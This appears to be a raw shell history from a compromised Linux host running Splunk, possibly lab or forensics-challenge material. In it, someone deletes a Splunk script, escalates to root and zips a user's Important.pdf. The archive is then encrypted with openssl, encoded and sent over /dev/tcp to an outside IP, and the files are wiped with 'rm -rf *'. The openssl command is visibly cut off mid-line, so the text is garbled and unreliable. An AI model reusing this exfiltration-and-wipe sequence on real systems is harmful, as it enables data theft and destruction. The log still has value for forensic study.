 whoami
cd /opt/splunk/bin/scripts/
ls
sudo rm -rf search.sh
ls
sudo su
ls
cd /home/johnnycage/
tree
cd ~
ls
sudo mv /home/johnnycage/Documents/Important.pdf .
ls
zip data.zip *
ls
sudo openssl enc -aes-256-cbc -iv $(cut -c 1-32 <<< $(uname -r | md5sum)) -K $(cut -c 1-6
te +%s | sha256sum)) -in data.zip | base64 | dd conv=ebcdic > /dev/tcp/192.168.222.130/80
sudo rm -rf *
ls
exit